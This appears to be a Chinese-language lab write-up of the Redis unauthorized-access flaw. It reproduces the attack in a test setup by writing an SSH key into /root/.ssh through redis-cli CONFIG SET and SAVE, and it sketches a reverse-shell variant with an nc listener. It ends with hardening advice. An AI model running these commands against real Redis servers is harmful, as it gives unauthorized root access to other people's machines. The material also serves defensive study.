1.应用介绍

Redis是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。

2. 漏洞介绍

Redis因配置不当可以导致未授权访问,被攻击者恶意利用。当前流行的针对Redis未授权访问的一种新型攻击方式,在特定条件下,如果Redis以root身份运行,黑客可以给root账户写入SSH公钥文件,直接通过SSH登录受害服务器,可导致服务器权限被获取和数据删除、泄露或加密勒索事件发生,严重危害业务正常服务。部分服务器上的Redis 绑定在 0.0.0.0:6379,并且没有开启认证(这是Redis 的默认配置),以及该端口可以通过公网直接访问,如果没有采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等,将会导致 Redis 服务直接暴露在公网上,可能造成其他用户可以直接在非授权情况下直接访问Redis服务并进行相关操作。

目前比较主流的案例:yam2 minerd 挖矿程序,还有在多次应急事件中发现大量的watch-smartd挖矿木马。

3.未授权访问检测

Nmap扫描后发现主机的6379端口对外开放,就可以用本地Redis远程连接服务器redis在开放往外网的情况下(默认配置是bind 127.0.0.1,只允许本地访问,如果配置了其他网卡地址那么就可以网络访问,默认配置下是空口令,端口为6379)连接后可以获取Redis敏感数据。

4.漏洞利用

1.登录不受保护的Redis

2.将其备份位置更改为.ssh目录 - 将SSH密钥写入新的备份位置

3.使用SSH密钥远程连接并登录目标服务器

5.漏洞复现

本次示例的环境配置:

目标机器:Centos6上的Redis-3.2.11

攻击机:kali

5.1配置目标机器

首先,在目标机器上安装Redis。通过下面这个命令来下载源码:

wget http://download.redis.io/releases/redis-3.2.11.tar.gz

解压和编译,命令如下:

tar xzf redis-3.2.11.tar.gz cd redis-3.2.11

make

make之后,我们打开redis-3.2.11目录下的redis.conf配置文件。为了能够进行远程访问,我们需要注释掉 bind 127.0.0.1这一行,并禁用protected-mode,如图所示:

现在使用我们刚才编辑的配置文件启动Redis服务。注意:redis-server在redis-3.2.11/src目录下,启动命令如下:

src/redis-server redis.conf

现在,我们已经完成了目标服务器的设置。此外,我们还应检查是否有 .ssh文件夹。如果没有,我们应该创建一个,一会儿攻击时会用到。

5.2攻击机配置

首先,确定我们可以ping通目标。然后,我们将生成一个私钥和公钥,以便稍后SSH到目标机器中。运行以下命令以生成SSH密钥并将密码保留为空:

ssh-keygen -t rsa

然后,进入.ssh目录,如果你是root用户,请输入/.ssh,不是root用户,输入~/.ssh,然后将公钥导入到temp.txt中(前后用\n换行,避免和Redis里其他缓存数据混合):

(echo -e "\n\n"; cat id_rsa.pub; echo -e "\n\n") > temp.txt

很好,现在我们已经生成了一对密钥对,现在我们需要找到一个方法将公钥上传到Redis服务器中(目标机器)。

我们将使用redis-cli向Redis服务器发送命令,并且直接在终端中读取服务器的响应。

在.ssh目录下执行以下命令:

cat temp.txt | redis-cli -h 192.168.20.130 -x set s-key

这里,我们来看看命令。我们使用-h参数来指定远程Redis服务器IP,这样redis-cli就可以进行连接并发送命令。-x参数后的语句意思是,设置redis中s-key密钥的值为temp.txt。

这里,我们有了一个隐藏着ssh秘钥的密钥!现在我们再来连接到Redis并查看它的配置文件。使用redis-cli再次连接到Redis服务器,如图所示:

这里修改目录出现了错误,提示是无访问权限,是因为redis服务器那/root目录下的权限不够,修改下目录的权限,不知道为什么碰见这个问题

192.168.20.130:6379> config set dir /root/.ssh

OK

192.168.20.130:6379> config get dir

1) "dir"

2) "/root/.ssh"

192.168.20.130:6379> config set dbfilename authorized_key

OK

192.168.20.130:6379> config get dbfilename

1) "dbfilename"

2) "authorized_key"

192.168.20.130:6379> save

OK

查看上面的截图,我们首先使用get s-key命令来验证s-key密钥的值,这个值正是我们想要的 - 前后有两个空行的公钥。我们这里真正要做的就是获取存储在.ssh文件夹中的“s-key”(SSH公钥)的值,也就是将temp.txt内容写入到服务器redis内为s-key,将内容保存成authorized_keys, 这样我们就可以不用输入密码而远程SSH登录到目标机器了。



在攻击机上,使用下列命令ssh连接到目标机器上:

# command: private key username@server IP

ssh -i id_rsa username@IP

法二,定时反弹shell

kali : 192.168.20.135

centos : 192.168.20.130

1.开启redis

src/redis-server redis.conf

2.与目标主机连接

root@kali:~# redis-cli -h 192.168.20.130

- kali主机进行监听

nc -l -v -p 4444

4.写入shell并保存

5.连接

6.修复建议

修复建议/安全建议

1.禁止一些高危命令

修改 redis.conf 文件,添加

rename-command FLUSHALL ""

rename-command CONFIG ""

rename-command EVAL ""

来禁用远程修改 DB 文件地址

2.以低权限运行 Redis 服务

为 Redis 服务创建单独的用户和家目录,并且配置禁止登陆

$ groupadd -r redis && useradd -r -g redis redis

3.为 Redis 添加密码验证

修改 redis.conf 文件,添加

requirepass mypassword

4.禁止外网访问 Redis

修改 redis.conf 文件,添加或修改,使得 Redis 服务只在当前主机可用

bind 127.0.0.1

5.保证 authorized_keys 文件的安全

为了保证安全,您应该阻止其他用户添加新的公钥。

将 authorized_keys 的权限设置为对拥有者只读,其他用户没有任何权限:

$ chmod 400 ~/.ssh/authorized_keys

为保证 authorized_keys 的权限不会被改掉,您还需要设置该文件的 immutable 位权限:

chattr +i ~/.ssh/authorized_keys

然而,用户还可以重命名 ~/.ssh,然后新建新的 ~/.ssh 目录和 authorized_keys 文件。要避免这种情况,需要设置 ~./ssh 的 immutable 位权限:

chattr +i ~/.ssh